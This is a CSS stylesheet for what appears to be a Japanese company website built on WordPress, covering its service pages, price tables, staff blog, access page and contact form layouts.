#office #message .messageIn.history table {
	width: 100%;
	background: url(img/office/line_message_history01.gif) repeat-y 4px 0;
}
#office #message .messageIn.history th,
#office #message .messageIn.history td {
	font-size: 12px;
	line-height: 1.5;
}
#office #message .messageIn.history th {
	width: 66px;
	padding: 8px 0 6px 26px;
	font-weight: bold;
}
#office #message .messageIn.history tr:first-child th {
	background: url(img/office/ico_message_history02.gif) no-repeat 0 0;
}
#office #message .messageIn.history tr + tr th {
	background: url(img/office/ico_message_history01.png) no-repeat 0 .9em;
}
#office #message .messageIn.history td {
	padding: 8px 0 6px;
}
/* .book */
#office #message .messageIn.book {
	float: right;
	overflow: hidden;
}
#office #message .messageIn.book h2 {
	margin: 0 -30px 23px;
}
#office #message .messageIn.book li {
	overflow: hidden;
}
#office #message .messageIn.book li + li {
	margin: 20px 0 0;
}
#office #message .messageIn.book li .img {
	float: left;
	width: 100px;
}
#office #message .messageIn.book li p {
	margin: 0 0 5px;
	padding: 0 0 0 120px;
	letter-spacing: 0;
}
#office #message .messageIn.book li p.name {
	font-size: 16px;
	font-weight: bold;
	line-height: 2;
	color: #1e4156;
}
#office #message .messageIn.book li p.txt {
	font-size: 12px;
	line-height: 1.8;
	color: #909090;
}
#office #message .messageIn.book li p.btn {
	font-size: 12px;
	line-height: 1.8;
}
#office #message .messageIn.book li p.btn a {
	color: #278bc3;
}

/* #service サービス案内
=========================================== */
#service #contents {
	overflow: hidden;
}
/* #navPages
----------------------- */
#service #navPages {
	margin: 0 -12px 0 0;
	padding: 0 0 30px;
	overflow: hidden;
}
#service #navPages li {
	float: left;
	width: 321px;
	margin: 0 12px 9px 0;
	border: solid 1px #cfcfcf;
	padding: 1px;
}
#service #navPages li a {
	display: block;
	padding: 9px 19px 8px;
	border-top: solid 2px #fff;
	border-bottom: solid 2px #eee;
	background: url(img/common/ico_arw06.png) no-repeat 95% 50%;
	color: #1e4156;
	font-size: 13px;
	text-decoration: none;
	line-height: 2;
	transition: all .1s linear;
}
#service #navPages li a:hover {
	border-top-color: #eee;
	border-bottom-color: #fff;
}
/* #listPages
----------------------- */
#service #listPages section {
	position: relative;
	margin: 20px 0 0;
	padding: 40px 40px 20px;
	border: solid 1px #cfcfcf;
	box-shadow: 0 4px 0 #e5e5e5;
}
#service #listPages section::before {
	position: absolute;
	top: -1px;
	left: -1px;
	width: 1000px;
	height: 9px;
	content: '';
	background: url(img/common/bg_ptn02.png);
}
#service #listPages section h1 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 30px;
	font-weight: bold;
	line-height: 1.5;
}
#service #listPages section h1 span {
	position: relative;
	padding: 0 40px 0 0;
	color: #278bc3;
}
#service #listPages section h1 span::after {
	position: absolute;
	top: 7px;
	right: 20px;
	width: 0;
	height: 26px;
	content: '';
	border-right: dotted 2px #cfcfcf;
}
#service #listPages section .txt {
	padding: 0 0 20px 83px;
	font-size: 14px;
	line-height: 1.8;
}
#service #listPages section .list {
	margin: 0 0 20px;
	padding: 20px;
	border-left: 83px solid #fff;
	background: #f7f7f7;
}
#service #listPages section .list h2 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 15px;
	font-weight: bold;
}
#service #listPages section .list ul {
	overflow: hidden;
}
#service #listPages section .list ul li {
	float: left;
	margin: 0 24px 0 0;
	padding: 0 0 0 22px;
	background: url(img/service/ico_list01.png) 0 45% no-repeat;
}
#service #listPages section .list ul li a {
	color: #278bc3;
}
#service #listPages section .btn {
	margin: 15px 0 0;
	padding: 20px 0 0;
	border-top: dotted 1px #b2b2b2;
}
#service #listPages section .btn a {
	position: relative;
	top: 0;
	display: block;
	width: 190px;
	margin: 0 auto;
	padding: 11px 0 10px;
	border-radius: 3px;
	background-color: #278bc3;
	box-shadow: 0 3px rgba(0,0,0,.1);
	color: #fff;
	font-size: 14px;
	text-align: center;
	text-decoration: none;
	line-height: 1.5;
	transition: all .1s linear;
	cursor: pointer;
}
#service #listPages section .btn a:hover {
	top: 3px;
	box-shadow: none;
}
/* #singleService
----------------------- */
/* .entry */
#singleService .entry h1 {
	position: relative;
	margin: 0 0 45px;
	padding: 0 0 0 20px;
	color: #1e4156;
	font-size: 40px;
	font-weight: normal;
	line-height: 1.1;
}
#singleService .entry h1::before,
#singleService .entry h1::after {
	position: absolute;
	top: 2px;
	left: 0;
	content: '';
	width: 5px;
}
#singleService .entry h1::before {
	height: 35px;
	background: #e0e0e0;
}
#singleService .entry h1::after {
	height: 10px;
	background: #278bc3;
}
#singleService .entry h2 {
	position: relative;
	margin: 35px 0 15px;
	padding: 11px 24px 10px;
	background: url(img/common/bg_ptn02.png);
	color: #fff;
	font-size: 22px;
	font-weight: bold;
	line-height: 1.5;
}
#singleService .entry h2::before {
	position: absolute;
	top: 0;
	left: 0;
	content: '';
	border-style: solid;
	border-width: 18px 18px 0 0;
	border-color: #fff transparent transparent;
	opacity: .2;
}
#singleService .entry h3 {
	position: relative;
	margin: 25px 0 20px;
	padding: 0 0 15px;
	color: #1e4156;
	font-size: 18px;
	line-height: 1.5;
}
#singleService .entry h3::before,
#singleService .entry h3::after {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 3px;
	content: '';
}
#singleService .entry h3::before {
	width: 100%;
	border-top: solid 1px #cfcfcf;
	background: #ededed;
}
#singleService .entry h3::after {
	width: 92px;
	border-top: solid 1px #5f94b3;
	background: #75b6dc;
}
#singleService .entry h4 {
	counter-reset: subtit;
	margin: 20px 0 15px;
	padding: 8px 20px 6px;
	border: dotted 1px #999;
	border-width: 1px 0;
	background: #f7f7f7;
	color: #4d5153;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.5;
}
#singleService .entry h5 {
	position: relative;
	counter-increment: subtit;
	margin: 10px 0 0;
	padding: 0 20px 0 40px;
	font-weight: bold;
	color: #278bc3;
}
#singleService .entry h5::before {
	position: absolute;
	top: 0;
	left: 20px;
	content: counter(subtit);
	font-style: italic;
}
#singleService .entry p {
	line-height: 2;
}
#singleService .entry h5 + p {
	padding: 0 20px 0 40px;
	font-size: 13px;
	line-height: 1.8;
}
#singleService .entry .inBox {
	margin: 15px 0 0;
	padding: 10px 15px;
	border: solid 6px #f7f7f7;
}
#singleService .entry .inBox h5 {
	counter-increment: none;
	margin: 0;
	padding: 0;
	color: #da594b;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.8;
}
#singleService .entry .inBox p {
	padding: 0;
	font-size: 12px;
}
#singleService .entry .inBox h5::before {
	display: none;
}
#singleService .entry table {
	width: 100%;
}
#singleService .entry thead th {
	padding: 10px 10px 9px;
	background: #45b8e2;
	color: #fff;
	font-weight: bold;
	text-align: center;
	vertical-align: middle;
	line-height: 1.5;
	letter-spacing: 1em;
}
#singleService .entry thead th:nth-child(1) {
	border-left: solid 1px #45b8e2;
	border-right: solid 1px #fff;
}
#singleService .entry thead th:nth-child(2) {
	border-left: solid 1px #fff;
	border-right: solid 1px #fff;
}
#singleService .entry thead th:nth-child(3) {
	border-left: solid 1px #fff;
	border-right: solid 1px #45b8e2;
}
#singleService .entry tbody th,
#singleService .entry tbody td {
	padding: 15px 19px 14px;
	border: solid 1px #dfdfdf;
	vertical-align: middle;
	line-height: 1.5;
}
#singleService .entry tbody th {
	background: #f7f7f7;
	text-align: left;
}
#singleService .entry tbody td + td {
	text-align: right;
}
#singleService .entry tbody strong {
	font-weight: bold;
}
#singleService .entry tbody em {
	font-size: 11px;
	font-style: normal;
	font-weight: normal;
	white-space: nowrap;
	line-height: 1.6;
}
/* .list */
#singleService .list {
	margin: 60px 0;
	padding: 20px;
	background: #f7f7f7;
}
#singleService .list h2 {
	margin: 0 0 5px;
	color: #1e4156;
	font-size: 15px;
	font-weight: bold;
}
#singleService .list ul {
	overflow: hidden;
}
#singleService .list ul li {
	float: left;
	margin: 0 24px 0 0;
	padding: 0 0 0 22px;
	background: url(img/service/ico_list01.png) 0 45% no-repeat;
}
#singleService .list ul li a {
	color: #278bc3;
}
/* .btn */
#singleService .btn {
	width: 220px;
	margin: 60px auto 0;
}
/* #serviceLinks
----------------------- */
#serviceLinks {
	padding: 60px 0 57px;
	border-bottom: solid 1px #dedede;
	background: url(img/common/bg_ptn03.png) 50% 0;
	box-shadow: inset 0 4px 8px -4px rgba(168,168,168,.25);
}
#serviceLinks h1 {
	margin: 0 0 22px;
}
#serviceLinks ul li {
	position: relative;
	top: 0;
	float: left;
	width: 320px;
	box-shadow: 0 3px 0 0 rgba(0,0,0,.1);
	transition: all .1s linear;
}
#serviceLinks ul li + li {
	margin: 0 0 0 20px;
}
#serviceLinks ul li:hover {
	top: 2px;
	box-shadow: 0 1px 0 0 rgba(0,0,0,.1);
}
/* #bnrContact
----------------------- */
#bnrContact {
	position: relative;
	margin-top: -40px;
	padding-bottom: 78px;
}
#bnrContact p + p {
	position: absolute;
	top: 138px;
	left: 277px;
}

/* #price 料金表
=========================================== */
/* #navPages
----------------------- */
#price #navPages {
	margin: 0 -12px 0 0;
	padding: 0 0 30px;
	overflow: hidden;
}
#price #navPages li {
	float: left;
	width: 321px;
	margin: 0 12px 9px 0;
	border: solid 1px #cfcfcf;
	padding: 1px;
}
#price #navPages li a {
	display: block;
	padding: 9px 19px 8px;
	border-top: solid 2px #fff;
	border-bottom: solid 2px #eee;
	background: url(img/common/ico_arw06.png) no-repeat 95% 50%;
	color: #1e4156;
	font-size: 13px;
	text-decoration: none;
	line-height: 2;
	transition: all .1s linear;
}
#price #navPages li a:hover {
	border-top-color: #eee;
	border-bottom-color: #fff;
}
/* .secPrice
----------------------- */
#price .secPrice + .secPrice {
	margin: 50px 0 0;
}
#price .secPrice h1 {
	margin: 0 0 30px;
}
#price .secPrice .unit {
	margin: 0 0 25px;
}
#price .secPrice h2 {
	margin: 0 0 12px;
	font-size: 16px;
	font-weight: bold;
	line-height: 1.5;
}
/* table */
#price .secPrice table {
	width: 100%;
	border-bottom: solid 1px #dfdfdf;
}
#price .secPrice table th,
#price .secPrice table td {
	vertical-align: middle;
	font-size: 13px;
	line-height: 1.5;
}
/* table - thead */
#price .secPrice thead th {
	padding: 10px 0 9px 1em;
	border-left: solid 1px #468cb5;
	background: #468cb5;
	color: #fff;
	font-weight: bold;
	text-align: center;
	letter-spacing: 1em;
}
#price .secPrice thead th:nth-child(2) {
	width: 440px;
	border-left: solid 1px #fff;
}
#price .secPrice thead th:nth-child(3) {
	width: 185px;
	border-left: solid 1px #fff;
}
/* table - tbody */
#price .secPrice tbody th,
#price .secPrice tbody td {
	padding: 15px 15px 14px;
	border: solid 1px #dfdfdf;
	border-width: 1px 1px 0;
}
#price .secPrice tbody th {
	min-width: 71px;
	background: #f7f7f7;
	text-align: left;
}
#price .secPrice tbody th.subtit {
	width: 58px;
	min-width: 58px;
	padding: 15px 7px 14px;
	border: solid 1px #b9b9b9;
	background: #e4e7e9;
}
#price .secPrice tbody th span {
	position: relative;
	top: -3px;
	font-weight: normal;
	font-size: 11px;
}
#price .secPrice tbody td {
	text-align: right;
}
#price .secPrice tbody td span {
	position: relative;
	top: -3px;
	font-weight: normal;
	font-size: 11px;
}
/* table - tbody - td - dl */
#price .secPrice td dl {
	font-size: 12px;
	line-height: 1.7;
	overflow: hidden;
}
#price .secPrice td dl + dl {
	margin: 16px 0 0;
	padding: 16px 0 0;
	border-top: solid 2px #dfdfdf;
}
#price .secPrice td dl dt {
	clear: left;
	float: left;
	position: relative;
	padding: 0 1em;
	background: #fff;
	z-index: 10;
}
#price .secPrice td dl dt::before {
	position: absolute;
	top: 5px;
	left: 0;
	width: 8px;
	height: 8px;
	content: '';
	border-radius: 4px;
	background: #278bc3;
}
#price .secPrice td dl dd {
	position: relative;
}
#price .secPrice td dl dd::before {
	position: absolute;
	bottom: 11px;
	left: 1em;
	content: '';
	width: 100%;
	height: 0;
	border-top: dotted 1px #b2b2b2;
}
#price .secPrice td dl dd b {
	position: relative;
	padding: 0 0 0 1em;
	background: #fff;
	font-weight: bold;
	white-space: nowrap;
	z-index: 10;
}
/* table - tbody - td - p */
#price .secPrice td p {
	position: relative;
	padding: 0 0 0 1em;
	line-height: 1.7;
	text-align: left;
}
#price .secPrice td p::before {
	position: absolute;
	top: 6px;
	left: 0;
	width: 8px;
	height: 8px;
	content: '';
	border-radius: 4px;
	background: #278bc3;
}
/* .note */
#price .secPrice .note {
	margin: 15px 0 0;
	font-size: 13px;
}

/* #blog スタッフブログ
=========================================== */
/* #list
----------------------- */
#blog #list article {
	margin: 0 0 16px;
	border-bottom: 3px solid #f7f7f7;
}
#blog #list article a {
	position: relative;
	padding: 40px;
	text-decoration: none;
	overflow: hidden;
}
#blog #list article a:after {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	content: "";
	border: 1px solid #dbdbdb;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	z-index: 10;
}
#blog #list article a:hover:after {
	border: 3px solid #6ca6c7;
}
#blog #list article a .txt {
	float: left;
	width: 440px;
}
#blog #list article a .txt time {
	display: block;
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.1;
	color: #75b6dc;
}
#blog #list article a .txt h1 {
	margin: 0 0 10px;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.5;
}
#blog #list article a .txt .entry {
	margin: 0 0 15px;
	font-size: 14px;
	line-height: 1.8;
}
#blog #list article a .txt .cat {
	padding: 0 0 0 19px;
	background: url(img/blog/ico_cat01.png) no-repeat 0 40%;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #909090;
}
#blog #list article a .img {
	float: right;
	width: 210px;
}
/* #single
----------------------- */
#blog #single {
	margin: 0 0 47px;
	padding: 39px;
	border: 1px solid #dbdbdb;
	box-shadow: 0 3px 0 #f7f7f7;
}
#blog #single time {
	display: block;
	margin: 0 0 10px;
	font-size: 18px;
	font-weight: bold;
	line-height: 1.1;
	color: #75b6dc;
}
#blog #single h1 {
	margin: 0 0 20px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1.5;
}
#blog #single .pic {
	margin: 0 0 22px;
}
#blog #single .entry {
	font-size: 14px;
	line-height: 1.8;
	overflow: hidden;
}
#blog #single .entry p,
#blog #single .entry ul,
#blog #single .entry ol {
	margin: 0 0 10px;
}
#blog #single .entry .alignleft {
	float: left;
	margin: 0 15px 15px 0;
}
#blog #single .entry .alignright {
	float: right;
	margin: 0 0 15px 15px;
}
#blog #single .entry .alignnone {
	display: block;
	margin: 0 auto 15px;
	text-align: center;
}
#blog #single .cat {
	padding: 0 0 0 19px;
	background: url(img/blog/ico_cat01.png) no-repeat 0 40%;
	font-size: 12px;
	font-weight: bold;
	line-height: 1.5;
	color: #909090;
}

/* #access アクセス
=========================================== */
/* #route
----------------------- */
#access #route {
	overflow: hidden;
}
#access #route h1 {
	margin: 0 0 30px;
}
#access #route .map {
	margin: 0 0 46px;
}
#access #route .routeIn {
	float: left;
	width: 430px;
	min-height: 137px;
	padding: 23px 30px 22px;
	background: #f7f7f7;
}
#access #route .routeIn + .routeIn {
	float: right;
}
#access #route .routeIn h2 {
	margin: 0 0 12px;
}
#access #route .routeIn li,
#access #route .routeIn p {
	line-height: 1.8;
}
#access #route .routeIn li {
	background: url(img/access/dot01.gif) repeat-x 0 50%;
	overflow: hidden;
}
#access #route .routeIn li b {
	float: left;
	display: block;
	padding: 0 2px 0 0;
	background: #f7f7f7;
	font-weight: bold;
}
#access #route .routeIn li span {
	float: right;
	display: block;
	padding: 0 0 0 10px;
	background: #f7f7f7;
}

/* #contact お問い合わせ
=========================================== */
/* #about
----------------------- */
#contact #about {
	margin: 0 0 53px;
}
#contact #about h1 {
	margin: 0 0 15px;
}
#contact #about .txt {
	margin: 0 0 25px;
	line-height: 2;
}
#contact #about .bnr {
	text-align: center;
}
/* #mailform
----------------------- */
#contact #mailform h1 {
	margin: 0 0 20px;
}
#contact #mailform .txt {
	margin: 0 0 25px;
	padding: 0 20px;
}
#contact #mailform .formWrap {
	padding: 10px;
	background: url(img/common/bg_ptn04.png);
}
#contact #mailform .form {
	padding: 16px 27px 40px;
	border: 1px solid #dfdfdf;
	background: #fff;
}
#contact #mailform .form table {
	width: 100%;
	margin: 0 0 20px;
}
#contact #mailform .form th,
#contact #mailform .form td {
	border-bottom: 1px dotted #c0c0c0;
	font-size: 14px;
	text-align: left;
}
#contact #mailform .form th {
	width: 210px;
	padding: 18px 0 16px;
	font-weight: bold;
	vertical-align: top;
	line-height: 1.5;
}
#contact #mailform .form th .cellIn {
	position: relative;
	padding: 0 95px 0 0;
}
#contact #mailform .form th .cellIn span {
	position: absolute;
	top: 0;
	right: 40px;
	display: block;
	width: 42px;
	height: 17px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden;
}
#contact #mailform .form th .cellIn span.required {
	background: url(img/contact/label_mailform01.gif) no-repeat;
}
#contact #mailform .form th .cellIn span.option {
	background: url(img/contact/label_mailform02.gif) no-repeat;
}
#contact #mailform .form td {
	padding: 13px 0 12px;
	vertical-align: middle;
}
#contact #mailform .form td .wpcf7-form-control-wrap {
	display: inline-block;
}
#contact #mailform .form td input[type="text"],
#contact #mailform .form td input[type="tel"],
#contact #mailform .form td input[type="email"],
#contact #mailform .form td textarea,
#contact #mailform .form td select {
	display: inline-block;
	width: 400px;
	margin: 0;
	padding: 5px 4px 2px;
	border: none;
	border: 1px solid #dfdfdf;
	background: none;
	background: #fff;
	box-shadow: none;
	box-shadow: inset 0 2px 2px #e9e9e9;
	font-size: 14px;
	line-height: 1.5;
}
#contact #mailform .form td input[type="text"].your-post {
	width: 140px;
	margin: 0 0 6px;
}
#contact #mailform .form td input[type="text"].your-address {
	width: 531px;
}
#contact #mailform .form td textarea {
	width: 630px;
}
#contact #mailform .form td select {
	width: auto;
	height: 30px;
	margin: 0 6px 0 0;
}
#contact #mailform .form td input[type="radio"] {
	margin: -2px 0 0;
}
#contact #mailform .form td .wpcf7-list-item {
	margin: 0;
	padding: 0 15px 0 0;
}
#contact #mailform .form td input[type="text"].wpcf7c-conf,
#contact #mailform .form td input[type="tel"].wpcf7c-conf,
#contact #mailform .form td input[type="email"].wpcf7c-conf,
#contact #mailform .form td textarea.wpcf7c-conf,
#contact #mailform .form td select.wpcf7c-conf {
	background: #c2c2c2;
	color: #666;
}
#contact #mailform .btns {
	text-align: center;
}
#contact #mailform .btns input {
	position: relative;
	top: 0;
	display: inline-block;
	margin: 0 10px;
	padding: 11px 0 10px;
	width: 190px;
	border: 0;
	border-radius: 3px;
	outline: none;
	background-color: #278bc3;
	box-shadow: 0 3px rgba(0,0,0,.1);
	text-align: center;
	font-size: 14px;
	line-height: 1.5;
	color: #fff;
	-webkit-transition: all .1s linear;
	-moz-transition: all .1s linear;
	transition: all .1s linear;
	cursor: pointer;
}
#contact #mailform .btns input.wpcf7-back {
	background: #c2c2c2;
}
#contact #mailform .btns input:hover {
	top: 3px;
	box-shadow: none;
}
/* reCAPTCHA v3
=========================================== */
.grecaptcha-badge { visibility: hidden; }
#contact .grecaptcha-badge { visibility: visible;bottom: 106px !important; }
